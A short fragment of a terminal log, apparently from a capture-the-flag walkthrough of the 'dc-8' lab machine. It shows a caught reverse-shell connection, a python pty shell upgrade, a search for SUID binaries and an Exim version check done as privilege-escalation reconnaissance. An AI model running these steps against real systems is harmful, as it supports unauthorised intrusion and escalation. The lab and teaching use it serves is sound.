 connect to [192.168.193.128] from (UNKNOWN) [192.168.193.131] 43392
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-8:/var/www/html$ find / -perm -u=s -type f -exec ls -la {} \; 2>/dev/null
</ -perm -u=s -type f -exec ls -la {} \; 2>/dev/null
-rwsr-xr-x 1 root root 50040 May 17  2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 75792 May 17  2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 40504 May 17  2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 59680 May 17  2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 140944 Jun  5  2017 /usr/bin/sudo
-rwsr-xr-x 1 root root 40312 May 17  2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 1019656 Jun 14  2017 /usr/sbin/exim4
-rwsr-xr-x 1 root root 440728 Jun 18  2017 /usr/lib/openssh/ssh-keysign
-rwsr-xr-x 1 root root 10232 Mar 28  2017 /usr/lib/eject/dmcrypt-get-device
-rwsr-xr-- 1 root messagebus 42992 Jul 30  2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper
-rwsr-xr-x 1 root root 61240 Nov 10  2016 /bin/ping
-rwsr-xr-x 1 root root 40536 May 17  2017 /bin/su
-rwsr-xr-x 1 root root 31720 Mar 22  2017 /bin/umount
-rwsr-xr-x 1 root root 44304 Mar 22  2017 /bin/mount
www-data@dc-8:/var/www/html$ exim4 --version
exim4 --version
Exim version 4.89 #2 built 14-Jun-2017 05:03:07
Copyright (c) University of Cambridge, 1995 - 2017
(c) The Exim Maintainers and contributors in ACKNOWLEDGMENTS file, 2007 - 2017
Berkeley DB: Berkeley DB 5.3.28: (September  9, 2013)
Support for: crypteq iconv() IPv6 GnuTLS move_frozen_messages DKIM DNSSEC Event OCSP PRDR SOCKS TCP_Fast_Open
Lookups (built-in): lsearch wildlsearch nwildlsearch iplsearch cdb dbm dbmjz dbmnz dnsdb dsearch nis nis0 passwd
Authenticators: cram_md5 plaintext
Routers: accept dnslookup ipliteral manualroute queryprogram redirect
Transports: appendfile/maildir/mailstore autoreply lmtp pipe smtp
Fixed never_users: 0
Configure owner: 0:0
Size of off_t: 8
Powered by Drupal